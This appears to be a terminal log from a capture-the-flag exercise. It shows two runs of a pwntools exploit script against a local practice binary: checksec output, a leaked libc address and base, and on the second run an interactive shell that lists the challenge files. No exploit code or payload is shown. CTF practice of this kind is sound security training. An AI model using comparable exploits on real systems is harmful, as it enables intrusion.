 (pypwndbg) johnathanhuutri@anonymous:~/EzPwn$ ./solve2.py LOCAL
[*] '/home/johnathanhuutri/EzPwn/game_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/johnathanhuutri/EzPwn/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/johnathanhuutri/EzPwn/game_patched': pid 5945
[*] Libc leak: 0x7f9b2139a0d0
[*] Libc base: 0x7f9b21338000
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process '/home/johnathanhuutri/EzPwn/game_patched' stopped with exit code 0 (pid 5945)
(pypwndbg) johnathanhuutri@anonymous:~/EzPwn$ ./solve2.py LOCAL
[*] '/home/johnathanhuutri/EzPwn/game_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/johnathanhuutri/EzPwn/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/johnathanhuutri/EzPwn/game_patched': pid 5954
[*] Libc leak: 0x7f87214430d0
[*] Libc base: 0x7f87213e1000
[*] Switching to interactive mode
$ ls
another_game  game.id0    game.til          ldgadget      solve.py
exegadget     game.id1    game.zip          libc.so.6   solve2.py
game          game.id2    game_patched          libcgadget  writeup
game.i64      game.nam    ld-linux-x86-64.so.2  run.sh
$